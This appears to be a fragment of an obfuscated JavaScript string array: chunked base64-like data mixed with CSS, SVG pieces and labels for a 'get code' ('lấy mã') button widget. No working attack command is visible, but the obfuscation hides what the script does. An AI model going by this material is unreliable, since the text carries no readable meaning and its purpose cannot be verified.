lmnsxTT","50vmfI09Ln","8v0ozceVNk","Z+QwyAGATx","uaSrbmGBFj","XAg4p64FyH","9q7/6Ef9i4","c053Ky7Odx","jt3Wq7NBfs","9Yze0ZEkJP","hOcad4tkQl","dCN0F5MR0a","8PNtJ3CtNH","TVqvU62R52","5p06WaSuaB","uO0dZn+Ye8","Dg1I76WSaD","QB2SdwT9yL","/G3inwAALA","K1I3LM6iXs","xmaiTZfqw7","9/9nTegYK7","iWmxL3uzfb","QDgS8Q9cS9","aTZIzDxFDT","code-btn-l","EPZ+TuGexT","3xb36ZseF4","2D1xnh2030","K2ACZ1NtU4","/+pkr4lSZj","CpjkrFLRyq","jJe9ma3YEJ","7gJ4t4WJ3G","ABQ5uALAAD","5OIez4vca/","uVF6e7STul","7cUbQmYmGN","EpphpNclk6","1YryPVVojY","zMx9+rMREM","gBU4pHojDw","dv5RnZ9q3f","7jcS3VMC0X","5iXsJJ3Gvj","DdwvyQ5ebi","qZr5P8xaeC","LvH8cBTqbM","2mfTZy+y2P","Vm9p3Ke9b5","V6NuGd3Evd","zvDk4h7Pi9","zkamvf5r5P","hnnGuYM9wQ","eRZh7mHsOF","Xy+KdLp68K","92l7nhdU2x","ycbmdBIYk7","u8UJBCLUJc","6C289.49 6","WQ1TLJRwIB","JXfbKfJVDv","O5jQPv/xSp","+I1fPelVq6","IcS+z92hT3","q+Kb/ZNint","TnakViXtWJ","MYEboZJn+L","L1lTMy9OhN","iwqBpLFP3i","fa5qlDIRkt","g1bfmhp5t/","0t//nOh0NS","OJzGB","tern>\n    ","7hlApgROlm","OZ3pZ5DvjM","ode-btn__c","AEAoJcw9zz","m54Xi3tWLl","2|4|0|3|1","1Wz+dLNO+7","BqLzFCHEtN","m8IPf/I3br","OAEYeFJv6p","7inzCw7w6s","NPaDPe+ss2","E6YrPAp2wM","nK5hl37plT","iHDEmbJJbx","WD6TeOYWpf","EkmJh9CCH1","pbH5GRIM+N","9u9hU520bX","4GJNKZtq2j","T+dQn++lM6","cM97Shkvsg","qmc6sn3GuY","Uy/5GfGftG","/lKiNcapM4","G4XmeBmUzO","BhvWgAAACh","   );\n    ","sKbIwAAfGj","ri3xUncK00","4dYAABgitP","ton {\n    ","2wM993oLmc","fJQOeYUv5E","XDtDLBqZXM","Tfe7uGPXmf","k3mOHO/ood","Yy4R9zzQdw","9N7rLWc70l","NmEqXvsCn0","4FWZ86ynGO","++xD5xL365","ZTF2qIu0my","j43BK6bmVb","mHiJ288yOy","vmnEwAADs1","o7Zn40DHPI","mWdxbd1Pcq","4jnzEvZVO4","k7ikzy87wa","AMwddAABgM","cqJNlLlo+F","gJvrAAAABe","jAPPI1FZqh","u7ZJh/B9C6","kq2H6JT8z9","Yt9Ss7Ss2B","7jnMRP31jq","%);\n  }\n\n ","T7VlJmZCW9","ZoZcW5t7w3","gJLttZR5Pv","5XiSpM5Gpr","c29999+8Ad","bgXXhT3AAB","NTol7pc32w","e4BAKyGN0g","Ln7VQVz++5","255qBxzit/","mtk/cN3ZDS","Aih7cLcw9y","JSwF06jr4b","Ml7nLYu0z/","dYV+cKlM/b","ioYWJuVdnX","j8amTTtgY7","93PuYAd9Yh","HiWB0YAYFW","MrRYpxtnIN","cszIx9/YxM","y6nEveSEPe","+HMv4Aw94b","18B3/5Lvhn","aNsTe7jd19","c5kJp8XNvZ","n5dp8wLkfx","NDwBgcAAI/","D7Bd9mjtWf","S1ZUkIPpqH","0wQFKfbRM0","/U9yLbu4h7","RL1C9SjRFk","PN6xIw41U6","FJun7OeSzj","ugtnPlDiIm","cmnu98pa4M","E46mSYDF1P","XP5j22cTpu","U9wAAbozAB","uja1O2xT3W","QcfmDaZ9Nn","4l7ub27zca","pekJjjTvFs","z/ef/QzV8S","eEc2Ie8Q9H","oL6YjI9THL","/8wYUzLU6W","12tBfg+vnz","YY2JuYe5p7","GJe/ys+4l5","bZ3ZMZho+1","PDvnASsJeM","75zuPdavmO","z02/xzGv9M","hwUAQDg4D7","3uTA9dCZ37","sQ9cS8xJe5","JdwEvfaOIl","op7C5EPAAC","I4HIO/4cL9","Rs2NtbMTEO","JMo/fnVKNd","f65TgAAjsB","jjEPTfEPQA","e4V6FzYBv7","DwAl5mZ7iv","ter;\n    h","fJO6lN8W9+","meEEBAOCQx","5mXR8Julkm","94bknbxO5C","HQgvUHygz1","pvmINt0wAM","aCvMSm2qdM","5AI2NjW3th","k7iH3gjLmJ","ubePuZuc+9","M7fl8QuyS1","qsfic6cELn","IjQZtEebea","vnKnVz/riV","9o4iXu6Mzy","bo7fvE4/dv","NK2Pq2hq9f","+NUmTVs+aE","TbFvfpmfW/","+Geaem4m5V","Z0MbE3MPcE","BdvwdSGm9G","TZvwdQeDbq","TmXxe2Nj3T","LGHEEIIZcW","\n    top: ","kW4rj5E8+p","w8AwLf4OvJ","bVfM9+neQv","RnbKgbl/nR","K9HCIXFhoE","1/XxKny5PV","AABzIh9/73","m+Yv7li3Fu","LDA1K7aSTa","e54XVNsU9c","0OuMQ99wQ9","nGvtjlO3AM","14p7PSdyzW","1zKllM5023","ebSXa0TTiV","koBlTl6ocH","cEb5m/eKO4","0XGvnSPYer","gxNIu75nMQ","My92KAf/CF","ZurVFQ8bMf","xQAhPnX//J","87U6md9cap","I5mHiKGmCY","GSza0MTH3M","e+1H2XQiaO","Cps0tl4lLA","ijxjHdky/3","TJ52wMdxvl","AMAGOHQAwD","hP4d7r+U71","pZfXljsmH0","hhO6v7/hvi","zI9paz5uZ+","hzmQmnxc29","vwmbAN9bKf","Uyb6wz3Iph","v5uPeNn/uo","8px9/8Nfnk","th=/;","U6VWcOWH9o","UzofFIlWQ3","fMz14gVOKB","LoxfTnBUKW","eAAA8Hz50A","+r0P39tcO6","QlMaHgALjM","n7lf00MkY+","MX5oH5n6+i","HDEOz","1cyU2vTHad","zP2i+ZtAM2","r1nDLBDAjd","6E5sE0zsdy","h6nrXmU3tS","3swp7UKz/S","TgYup77+CR","Ym5t4+Juad","TYQnzwNNYZ","n7tNuYe6Jb","RBCSBcbKUI","9xavim32T4","JpkMnXp6WZ","WQuilhLmHu","4EszMxol06","0BsLUVwag3","EPqdY+Oifh","bu6ElS0row","rRYpxNjIl6","KWdiOictN9","Dz3VGPZFLg","lW//YhP9cA","YpTUyJmyBT","5bH5PoopE5","JmYe7bJRzC","+Le5pviXn2","NZpTuLeaJT","9qxcv3vkPH","KkyHz/Cobn","BuUMcfOoIl","r.active .","LM+OTYe65m","hrH1IZUGPt","2Ac+Yh7K53","7FSDTZB7Bf","uWYS5h7nnQ","+75nMQ9i3W","nSO6BJPy10","swef22nOUW","7chr5xL3E3","/b2N0SlDNd","uUsZfrLvQL","qWJewDAbA4","z/6mSviVJm","j13WR5scF0","TyzCT7yjef","t9HAGHru32","EQJ0yHs9cu","Y/T1jyeEc2","0QggZxaaKU","Mr01rkNnnl","0N3C/JDl5u","nOcuV/RQyd","ij6OZh4jdP","2/W9+Ztinv","9GozEPbDDL","dCQRz61rPt","p64l5gS97o","s0NnUXlwpT","1 10.71 71","FfabD9I3Mv","DAAA4Fi95A","mvlnqt9GON","2kca0hXUj3","ODT8k3kI+7","NAFiTuCfuR","0OuMQ98xG4","Wx+RkSDPjU","U0oxqjT6Zt","fFeuXuPaKk","PNb3MzHRfs","2xT1xb/CG+","0q2Ve21966","pC4l94U9+q","scrollTop","2WdwT92qbf","vMlU56Gvt9","YUEZYqNPMl","wT2vPH+59z","3ID90uZm42","5oR94h7Poh","etkmTBZrXO","NjgumCWZ7l","cBUeIMBAIA","cRT4AAIDj8","WgDAAB36XL","3jHoj7lWcd","jmVBsqnXyj","+2HiXvpTXG","KTSBwco9dE","DyHe4oLg6a","n7XNRMKstQ","wUTOpvq2KW","N0y/5mbFfN","3N08sRAnTI","mlczU2nTHq","ivI7pzPrLd","djXziHgAAQ","sJ+6liXsAw","lNyNt1XVz7","FNf9xJEXTf","SjLOR6b/7D","9CHEvs/doU","f33I/b7+og","21/bn8tZ21","j/Uc/c0WcK","v04gbEZ53D","12RSnysTcs","3g54p7uvDu","9oy9d9lIp1","1yRTiHz/hb","9qqyLU2U+W","f90+VtkxjP","1poFn4qY8/","sZw343ucpY","K1Nd5x6ISP","lVGwcxzQvd","2xqkyjTvwa","wAAsCpvRAA","b67yw2qa4J","FCDkjQzM+H","961 228.05","1T93sMsdV7","MZ2JGLTMz3","29kmKeo2Ez","spzOh80mVZ","4D1eNEFAGj","+CZ4KJQ5gz","5thYUEx/xT","2O/90145u6","M4Y75yp1c/","Z8vpsilNlY","TDdZ1OqMY/","ZSSkZ","NLR4t5C5AM","9/zgD/vW4S","99HNNs5SBk","nnnyD5+oK+","ol7L33Dq7/","URBVBpxT9y","iXmliOydxT","ucFzx7uuXZ","M4IAFAMBda","EfWM3tGRJC","vHPKtx0v9i","qmdf2l146W","t1Zhp8pcRA","MY5iFkPZUj","DuTR+fo5Im","IFuhPZimjN","kmedwT3bxF","+XGZoUGon2","TeXHtpqU9y","g73hKOYifU","J6JuWdlYu7","05lzuHe1+M",'ght="294" ',"Uncsy3ewkn","kSDPjUKa+/","iMPdKzPhkm","nUdfDdT2yf","Et0ODF2Km1","mu2D2MyUOY","\n    outli","AAchrgn7kW","KhNX3Cvb/7","mwfRORzKh2","H8ITYHkv4w","b2WK6Ob7cS","uRuMC5lh86","R+SL+jTId8","3AABWwRsjA","F2Jn2grlWJ","HHgAAjsVnx","HML3LrVTNb","A1wQOKeuBc","s8knSzzHO7","D1Vv/cwS50","9R5MfN6xDo","BZM6GyqY5f","uYe6JHdYzM","Yl7ujO1InH","7ysyyM7wac","15jF52TPce","pGYyQ6F7nn","+5ZLvuqh3z","A6AkfJAAAA","er {\n    t","x4fgkdJ5Dv","ZgDynUThzv","AAICPw//9P","jEPfMRuIeA","L7DzOD5eco","e+cS9KHEPA",",\n      Ro","/7zPiX2X/9","SHy3TlC3ok","AAv84AMABA","Q0PwGVmpvu","e7qxD3AMAg","PDJvhns4Oz","iWYqbXpjjP","D4A6MIw8t2","LxD3Hsjudx","7rGdi7lmZm","M082vn79Ng","DPa3NcO8p9","X8hTfvzWA6","gAAAA6/EZi","lbyfu9dxqD","Dfqb7bBbpV","524lybuAcD","hJUtK6ME8e","LmHuedAYe6","zUGcyk883p","Qdm+hk110b","fbooZNdhKU","cPVNjhzSxL","mOIl79aW3O","N0SlBNdd5j","ybCdxrzSxn","AXA6GAABwM","ffwWJWELmZ","C0fe5MD10J","+gAABs6iXz","AxxM5yJO0L","X6YuJfeFPd","FKTub6tjdV","on__logo-i","8v0Yd03rYy","1Ps8EF4UyZ","uVsB0n02px","6o7gX3RT3M","f1myEdXVvw","87/qIP+P7Q","50mfpUwOmP","D2LMPcw91Q","segUkV7K9P","bn3Wrnnah/","3n51POHfLx","hJz0vahmKC","8+QOv3dUZi","XZJaoIzzbs","Gb7QettNp+","cmEYlOtk29","lmfHJMPfcT","fuCfuDWwuP","NO+7Qz3tNZ","pM5Gpr3+a+","4t9tJ3Ctug","RYPo3bSuzf","ZjKvZ","O7Vl97qJO7","7j3Wr5jvQ+","cAAAgAElEQ","JJY5lzHO4J","5V2fWeeuYm","51562wFLkpz","eZho8hpnmR","huSdvE7kL8","jO6Zf7sZDX","tw7HwAAwAF","v8KErGEzM2","kGxnmKSo2E","aeYjYzTM7J","9wj7tWX3uo","UKkM221Sr1","AAAZ/BBBgA","CURAACYStz","YFfpuMAM8h","ezhI/0UWnv","w1XxTf7iHt","ABacBn5iHt","SSTqUtPN4u","zSSfLPId7s","+JehLj30ub","eTbVOSXvIz","O+c7hns3Ub","mage-posit","c65W3xIV5b","W+6wOOi5/M","7ZiNxD6AAF","lmco8Oyk7i","9h/SA74vjk","3xL0IcU/cS","08KYHAACP5","3644QzjAIW","+KNmPubIVg","PNv7ikuHMc","96KpqQeCZj","AO+Lx8O+b4","bSdwrTWznJ","bO5fGMbUh9","VeEnWkvmGt","uW5nH068Wp","style","LmPpeaYPYT",'9Z" fill="',"Y+4N81J3Ct","9hNvQOeCS4","bJcpl/Ks3z","bwt7NNoW9+","tWcnWpUx3w","TpNPXhTEzz","8v4VNffd33","Ztz9yI5aJ/","v5TvW+xDqT","1DS5Sxl+su","OpSlYMDlFL","Fb+zWrsVq5","d7DLHVezJQ","s4i2Y2nAzG","3PPN6xIw41","v8szhzea7i","7iXvKzLIzv","AJZ/84ufPu","u5h7okd1jM","CJ8SkesGSK","/r+9x+TBZ+","4+U5xr3Lx2","YQQQuhN/Ck","        <d","uziLZjacDM","0bUxfWcOfO","t3lhkhjqUm","JPHTneMenM","jb13d95Awr","r-radius: ","9nTegYK7Vy","f33S15nkA8","xp5l7b8LkQ","uKe7rw7tMt","LhVjujH1X2","7c;\n      ","2oZjOBYDJ2","X7zxZ3HvIV","uGZvrFN1Ci","CTTfPEPeEv","6XV+sTYFZb","zbx/z1c29N","2CqfO5bJcp","TnMS9yEirM","Q96ZvinuFT","M3BP3InYY9","qAAAAmGIo8","UicE54OPGY","lnvYcFmeMd","7KT4h4AAHD","doU9xLDY5s","fLhk42ciER","Pc8+BwtxLM","or75/50tnp","euBch7ol7i","wAAV/mqPXE","bDBdcEsz3K","/pnnvtR9l0","AUzyntU6TX","EKJOOTyxxL","th47qnGsil","vACb29R/L1","jnr/ke86gT","joTOp9USVb","p2ho1TifLh","K5RPdMW1o1","gEnGS2YkYd","2hScudgZ+q","6mZ0lIWZ5p","AQAwM26Hvn","e:luminanc","YtxbyHyAQA","CPuuZbu5CT","2h7gZTuKeb","PiF2SmuBM8","ADL+Mmf/kn","GPZFLgWOaV","8cMk5Oiw7C","A7OWHKGJi2","9p9gM+Mbe3","6FS8JhFBZm","zDG2czUz4W","MZ1PMtC7JZ","b2p/eQPfox","cK/Dd9brex","mGj7VLXRCT","sACmdIyHmc","QcW8h8gEAA","LtvilnYjon","RyPflMkODU","1JmXgOGY+3","fZZHXRc/mD","uJh2fSTpZ5","cU+q4OOyx9","0knXYbfxKe","oxvPcU4hzA","pevw3x5QGc","WTO3RoDtoY","NZMHp2jkyc","sfaV5xj6r/","vH0q4VpGWB","PN5iXtl592","xL3IiOtzjj","Dj5Yyfny7X","TDfGXp2sD/","AAAuDUvpgA","9oIy5afu00","33+dn5p/8i","cHcM04+gul","p5t8RbOLWF","P8N03xSxsx","Psmc9N/n4l"," 0.959961 ","IXJuc0rXpP","S5VMN0y/5m","fWePbwZh8C","    cursor","Hvi3ujcweL","sRqZEdcfpr","1Tr6RYZ6iY","zN8U9AADYL","GTq659mvo8","AlHiJfLcfi"," 2\n    );\n","ZYJYEboZJl","/rhOsJEyWv",'ight="429.',"YQQ+ihejAg","uIoj2hwtmC","nJhpamJh7d","cgHAAAclZc","wtzb3juydt","iYdn0k6WeY","oZQPTq5lQf","0wAAKCVz7Y","MvSL3s5p7D","dlz+Y9tnE6","fmIexYncU9","XwtxbxsTcq","4pzvrEPcAA","WdqpAbqFPE","heRziZM3fE","+lu/a8JB00","97X/9P/7Ly","+JUmfp50xR","imf/565x9V","k7iXp99Vp3","jU6LeIffjj","7+V/+hebYY","zhnuyzVswt",'iddle" tex',"KejFd3ZQnx","84IOjPR0Ma","bCmOvyP2s5","H0V5t7w3JM","iwZ9qzLAam","AsDVeUgAAO","4xD2zkbgHA","QA6dR18N1P","cHgAA7sD1y","PBCbSmLato","EuCfujU6Je","FMS98S9CHH","C9YMoVIZ9p","DWiYxThO86","WIh8AsAceW","IBPCm/+AAA","ifL5PNNkU5","ant;\n    f","q7IU3n545S","i+3bJTRNEx","T2cxD2Lc3R","FTcm7op7uU","Od8rrY7pjM","nt;\n    ob","0SIN2Lub4Z","j7+qGdG6GS","ze) * 0.25","8F3ebewMcT","XfGGScIPox","LZeJSAJ26D","eFNBAAA3vE","TMt5kG6ez+","1niXpq4BwD","Xbv10skz7t","501/uFfjue","PMeVdbFqTK","z+SfELklNc","HZ8/9cH/yb","Y855nL50sE","AjRP3xL0Ic","IR9yTnMQ93","mYEnglMpDF","6ZKWTuKc7w","gCA//IY+cQ","CzLSaZDJ16","qKRVo","vlwycbGRCI","HE+MyW8NZN","GfuXqpkbrP","sy0mmQyden","wZ8wXYb8um","krqnG/2ciZ","ntent: cen","c8p1hHdCDc","HvLnMS9hJO","qe50XVtsU9","9ogdlPvgGe","Yl7ZefdoV1","iQ24a0rn3m","xIyX71UwTy","qzD3MPYsw9","CTi3hQncU9","oul0NnkEqg","dE1K73bQcX","OIUzNxxmSe","%, -50%);\n","dN3PFuE+oW",'idth="295"',"8Yin7jXcFV","Kk9en2+Bax","iLS2YSpOx6","uJeaWI7J3F","pYz73UKz7Q","jF52TPcy7b","XPLZeJSAJ1","m7i1EPgAAG","oqZNl2rZyu","9AACAX8KHF","e7VN8eJewA","9Ktlnltf+m","lowed {\n  ","foGsZd52nN","NcG/sNzZv2","JELdbJMQ0u","ZNWz5obUyM","o/ETHYodM8","O5WwHSfTan","8BVN7NOgOW","FAGScpkRki","j4QkAJhP3x","pJOugQf15+","cZmhQaiedT","gMfKJe0NP3","Je52bQx+yz","luZx9OvFqZ","+wXN1hX1xq","I6ZD/dkhP9","OzhJO5ZnKP","aTTKZuvR0s","lPF5oRuJcw","yzC3MPcc6A","epjlzSVbUy","/DSOFVm7PU","u3frpZJn2b","lcj7vmcxD2","nd-color: ","O4l5p4gDi3","4BwAAnxk+B","3dGd4EnHP7","HvpdX2xNgV","9qS1zEvece","qmSrIbpl/z","Va7hlApgRO","5o4gLg3y0n","NR18N1MbZ+","st4nHncrYD","OKeG+IeAAB","CDFD37rN+V","aCZ8/L6fMK","nRT3Mssi3v","eduuTWxP5n","J3NOdqRWJe","VrWpjtOr3P","ObupUrmNpt","4V99cemirT","HqXW6ma38J","map82KmZCA","Imjkvr88nn","2s/MJ52752","uT2OMWuUsB","tdV5YbVPcE","JQ104cZwpT","147.66 293","L3xL36ptLD","SJuKeMLGdk","WtrbBPKUuY","5h7oFsi41S","4gdSzEkXaR","YmHv61JOYV","PcAAHbKIQ0","TH/FMTetpm","iiPaHC2YKd","Q2eQSqBKm7","K2xtCKQMic","UzdDrxZWs+","Ye454a4BwA","Jje6UgmFJt","87wasQ9n5O","u0XGPjN9tI","+KRrGXprc7","D6f4Lvs0do","j4m5p4+9SQ","auedqH8Y4m","Ye6+Ve+6yP","/F50AAEZ+5","laLFONsZPr","u9O3Bvc7Lh","WQpcxmbT/B","1Yy5LhTtwq","H3I8zgs5MN","xB14ap8KMb","+fzSiCY06X","/XNrjuKe9F","pvDxD0AALj","F+hTifL5PN","Z7sk2b8HUH","vIfIBAHAE/","DNOPoLpffR","i4cnPvx/qO","X0+/rI970+","06WadvK6Sq","8sAIA/Mfby","DnOGewAKZ0","9/bnkmMXhS","er: 1px so","EOJ6a+/Jom","wkh0+aWx+R","y2yTm9YgNB","90yJt47bBj","Vr5QFgs0z4","57/jriXI+7","W4p5vMHHP4","P2Snxn7RfM","dAHhE3BP3I","9X/vVL48Yi","O7pzjrEPQA","AAAz/NZhgA","ABuhQMYAAA","WzH1PZKqc5","Y07Wx+Vv2t","lMCWxCW+H+","eHrncflD6Z","AfEJCkY+4J","9YWI7J3FPd","OIeAADACW9","gA6CXuCfuR","uDiW3RY7Gn","5gS97o32w8","E3BODWGzuv","HfrOsM9hul","YW4t9tJ3Ct","1Dlfb4MwtS","Lgn7iWmxL3","a++OU7cA4B","vJsJ3FvMIK","6JDVBuqU4T","3MPcswtzD3","9q2ika+L5d","wsfLGom7gi","6puutNJ5Pg","oUXxT0AgIN","AwG15IAcA2","lZOFZOOTbX","BAEDke/zFA","FTR3sr0/dp","BL3ujfbDxP","u3WOYFDVRJ","uNBlY3xzGv","wdyFo5Ly9P","x;\n      f","9mNuKTe27l","BDy2W/P/HW","wmzcdAAAAd","Zf8zNgvmrc","zH3N0OwPIa","gEAQIJDNQA","tinvi3uAN8","Mcn7ol7EeK","jP5vLCx75/","zqc5PIGkZL","2EfaV6NBpX","pk/+Ku/Pn/","PfEvdEpca+","uwzNFF76ZG","e7JeBzz2E1","7inOy0TiHu","ZpjkjFLRIq","rent;\n\n   ","EvfIpO/u5h","/XTyTLt285","nhzJtc/y9P","4B98AEb4GD","nEKbm4wzJP","sS9m8a9hcg","cc/+7NvVwG","FPgDgzDwIA","/PDhwnQ3wP","Rx8YA++mf/","hide-noti ","A8MZQ5BP3A","Lpk1DK3gEK","7QX05ER6mO","O1wNzDvea+","Im5Y+zVmT6","AoA3nkY+4R","PcFs/RpbMG","+y2Pjuacai","4u/93ncQ93","Lgn7o1OiXu","z38eMwDOBi","V+mmKeXYSZ","Yp6jYTNTJM","gQUM10Vm1q","tHJEwN1yng","KpjPrZ5xrm","2jeBtCMuc3","7ZNoOoJnQS","Ds+3K8WMm1","ueBTG7iqWd","9chNjFzdzd","6p5nvY0bgm","8Wg3J8OS5g","1cCwZwubcZ","5h7lnEeYe5","z20P8TNcBL","NglqQnONO+","d2uW8/ex8w","GZmuq9Ywy0","Cpr77O29Aw","TOm+XxzDpG","8S9xJS4173","L0IcU/cS0y","aJ3FPd9Yh7","4G5kS9Q65H","VDZeXdol/P"," .code-btn","efbPjQnHv6","zusZ2LuWZm","u7S8inU2Yu","TnCoTc882+","2MyUOYuYVw","ode-btn-pa","AmyIAAHxI7","mCWZ7lD7h8","Uda3fATmHu","P53MS93SnZ","vaA78fj+6t","7FmHuYe45U","ztGvTmf0c/","rf/NNvShOa","MS2HuLWNi7","oAAAAiItEP","QeA54l74l6","1KDH99dckM","icicr9MWdl","AV2ymIZ8my","HtmI3EPYDJ","k4p7dSdzTn","Nt4b5qcy9F","1oAAIAg95G","ctive {\n  ","U3SSZfgN28","3UjW/hXk8+","0bRVUhdqC6","A9hweAQDgB","cKUxZbKp9h","2+Ke08T+QA","Uz5tXwR+b5","QFgOt+OfK9","wnO6JDUhGK","hXU7inu5Mr","l/cODA9fZA","ADW4Sv4AAD","oJj6SmNS9X","pv/sNy/04I","d4dWIez4nc","RhQm/O5/gu","A3Ju+Ke4VN","Bd3m3sDHEz","libArPavJK","axzOiGXGPu","bVO4p7urEP","8Pu9gmn3B3","BzLwCmNjXf","ncLUNzvS1a","Jf/vv1K0RQ","GedOSlV26l","IBNE/fEvQh","Ccj/Jc7K9N","wAAwACHfwA","SM89/R9zLE","H3D9clocaX","p0sc9HyoXj","+rYpbw1U3I","uFDJXv6piL","OeQzz++eor","wLi4JtS0CA","tnI9N/9huV","5rYzknc052","pok5g5kZaa","nUp010w+5k","AMS98S9CHF","Lt2Bqw81oX","7oFsi41S3a","I3ANIwMUCA","Ye5p6Iw90r","/2c+W6HfG/","uUipTdzwKY","xL0LcE/dG5","0++wXN1hX1","Hh/vVQqbNL","rwU5t4yJuZ","vX1TzPfx4z","tD/i+IId8m","75ZHpPrz5A","++1cs9dlgc","zwTXBTKnOG","vgzD5EEJoj","bm3jIm5V2d","/73x7/whS9","EPQDwwEUPA","CiUOcM92eZ","NDZVOuU8tZ","org/1999/x","4x9dvsibL2","ZYaFOM1MWU","7U23XHqhYx","96a1O4p7NG","L0GZh7mHuW","s7AY/cW+6w","nI9N097v64","+EjPZodA9z","+7pTuXl2U7","aezFNsSny/","79Ngm7nND4","yOYd8Z5xxH","VGXs9SLfUE","Xy2NyvTNSZ","Xv+HVX/4Vf","hZt5fRMgE3","uAQDAR4cPO","54ZoZNl3t/","iSLpIqUzd8","n7jVcFd/sI","gZl4BTOsSl","1pnQDOjw9e","DFtW0Uj35f","+4pcUf0dZr","65H1OimYe7","TbKGZzluA5","93FrF8f75W",'7_11" tran',"937V0sPRg4","NyzMjH39jE","AA+cw8AAHF","bgn7kWIe+J","Ay5BWQ26mu","HuvlXuu9mG","8rmZRr7Mbc","9/qcO+CEOh","px;\n    --","9onkbQDPmN","wDgJHwmFwD","TskDI9Jd7B","173CRTiHz/","uiXsR4p64l","p+Pnf/d3NL","7WElgvY86n","QxX/bpzql6","JlwxCaKsw9","wf/zdOeRrO","hzE1LVrJ1K","xEDOvAKZ1i","lwjza","sition-lef","AAICJMpFP3","bus","y9fVPM9/Hj","NGmWWyruH/","LzvBqxD2fk","dlZ8F3eLWw","8OrEfd8TuK","6Y/IhhBD6L","ok/c4bc3jG","mX5ejxTIzV","WncQ9ZWbZG","m2Ke/XN4k1","Mc8/NxNyrM","B5is0bo5sL","eZ+RQ+djJH","4a6Vr4lSZl","tL/R9Y+aKT","wIkeca5iym","pm+JefXPpo","ALzfR","b5iDbdMADN","vEHFvIfIBA","CLuVTbFvYZ","YMCXjM1ODj","Xu6sw5xDwD","6a5KYO5CVm","Be98xd8JR8","2t1wmLgXQe","NPLMJMu7+S","/5w0omGt1s","8Tc3wzB8hi","ov5DWWFap2","rmGBFjjjXM","Y+454O4ZzY","epw7/6DhHk","9HcU+cVYWf","xD3MsOIe8V","744VWZ5Fne","qFYzJ8/TMa","Mbl69m7g3d","c lấy mã","UKePxzLVbP","QtIyXvdktm","a5Ew9oCwOC","Z3H+eGSc3R","BP3Gq6Kb/Y","1InHP6iTue","Gdi7lmZmHv","xLzLS6oxD3","GMnXHozB2w","e6VNtsPEvd","QHqBs","FDgAAeJO4d","7W9jUd3/nD","DzXxr9Gy/u","GZCI4k5afm","zO4l7uvPu0","Q98S9xJS41","JuSfqG8ReZ","l+cx7rcIzr","5yp1c/64lS","7jXSdzL7Z0","d4qCpTuKeb","mJtCsxq80p","xD3AADgY8I","NLPIR99SXZ","vgGeCi0KZM","0StwrbbYfJ","2WgVMnznAd","nc6kgnFplo","JvFOk2LfFP","GOuflXFXGY","FCTMx90R9g","AVg44AABsr","NkbHruhJHp","ADrufdrDQD","LOEvcSw8OD","ghLYIcw9zz","gF62cD0aiY","KiDPcG5sPw","YZd+6ZUy8H","3uz/bDtxb0","eWidxT3fWI","9YTSTAoI2e","bn31vzjv8D","mQ/nQmdT6o","c7uo8E5hIY","GAyMAANyIW","3RK3Cttth8","zvDbvkHutS","R6Iw8LOCdG","DiUqe+/Noj","oS4J+4lpsS","jZZrOpz7ZT","RYpxtnIlKh","yi7CvRIdO8","p5j2Z1O4p7","hinyjTuwKN","XsR4p64N+j","9ih46GSP/6","gdeKeuBch7","iBmXgFM6xK","Hs+J3HPYp3","tpqU9yrb3b","kzvdCQTik2","7c4szlswqa","AgRBCqFv8S","B4TnNEhqQn","7srNiM6fcF","p82JmxkBQp","883rEjDjVT","ocmhr1DidL","Je7ozPIm4Z","8ovqMQ7O3O","AIEzcE/cix","VL4ZQMAC//","9zMx0X7GGW","EIesZkitFi","knLnAKKmFB","HOgMPfSzPh","33008 5.83","kzL3huSff4","c0SGpCcS9p","PlOce8tRD4","zmLzsGe5F2","xBzUAAAh4E","p0qw4nKntZ","TqXHzE8uN0","WaXs90FVqO","QufpVFXO5I","TuKc76xD3A","LIzvBpxz+4","w7CTuKTPLz","eJebu9ud3F","f9zbkXnpdX","5zdUXETqju","/XfZSKdYuY","+9UdLQDj5Y","/aXXjpZJid","ujIXpeKBP3","XtR4l6UuAc","h4AAPfE4Rc","ZTuKebfEWT","8m410skz32","2YvqlNPHdW","5W1sSTPvF8","yTuiXsR4p6","h2qbIBwAAt","o0iHwDsiw/","p4DhbmXZsY","VOXoib7Du0","FeW+cKlOrS","iWKWI","9ACf8kgLAN","LK4l7rsWJe","10TJN51Of7","         <","ZMhCS3bYyj","ebmfo2cH+E","gtMPoSQT2w","M/ijjNeES4","eKeuJeYEve","QNZmSmvz6Y","h3C0fe5MD1","uqMQ9xzQ9w","SbXiyR1JjL","8.99 289.4","AnHp6CdM2P","B+ZqxPjfaz","WO2PfVfbvs","2LuWZmYe/u","V6nWyvG22Q","LeFemBhuvU","A74xhdVtMi","n-height);","krGbCvUGcK","8iQIAAJxGP","eF+IewEy+x","LHv4+OPema","QhxLTX39dE","0Ts5pkdk5m","0I+sZgWCHP","2m49vF/kAY","AOo8ucUxtn","qtf2lDfNeN","X0+4dwttyb","acc/nJO5Zr","xm7cFBDL/7","PuyGHXGpn+","3J/OixhHng","THP4Z7iwqB","NEhqQnSLcV",'white"/>\n\n',"30MKY0HfnE","uaeqHqlLBB","x67eVtAERO","wOQd3y4Xy1","TSUH/l9vnN","depoW2bRBK","rWHt9gU98S","z/jKdMHOGe","rb14cEPemb","d1DvgmeCiU","6Uaq4l9sU9","ZwqM/Z6KMY","2xoY2LuYe6","e3GlcKUxCa","O1yJG/Lrfs","PDWTB6do5M","ny4RiU9DKq","XXpwBAEK+e","66.2699 29","FxWaiTpbpw","KTVGYe454a","QVpviXn2z6","Eth3y3V4lb","bmelf8s1gr","O5ZncQ9j5m","\n    width","NH+cMFM4Q4","aewaBzXX9H","6KMY5iFkPZ","B69VpCe8PO","x5n5FD52sk","TvwZmk90/Y","xwQ96Zvinu","tLyKdTZi64","M0MkyNan0w","eAODkxD1xL","ao0F30MKYm","VeTz9amFaB","6QFU5ei9vZ","-block;\n  ","TY5u4zybRb","google.","c1x4h4A3Bs","2fEl6WvRwN","0mz/s2Bho7","MpMeX02xak","699 66.769","A4KTEPXEvQ","RT9wT9xavi","+VlBQCAwxP","T/x4X6RQzr","7lmJIukipT","mnkWYe5h7K","LZsXh3tfjH","zofNJVU81T","     